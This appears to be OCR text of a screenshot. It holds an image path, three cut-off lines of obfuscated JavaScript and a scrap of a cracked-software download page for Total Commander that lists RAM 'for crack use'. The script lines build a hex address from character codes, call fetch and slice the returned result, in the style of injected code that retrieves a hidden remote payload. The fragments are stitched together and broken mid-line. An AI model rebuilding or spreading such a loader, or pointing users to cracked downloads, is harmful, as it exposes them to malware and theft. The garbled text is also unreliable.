
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz chip recommended
RAM:
4 GB for crack use
Disk space:
64 GB required
Replace your default method of file browsing and
management with this powerful environment fitted with
dual-pane navigation, and tons of operations. Total
Commander is a file management tool that was the go-to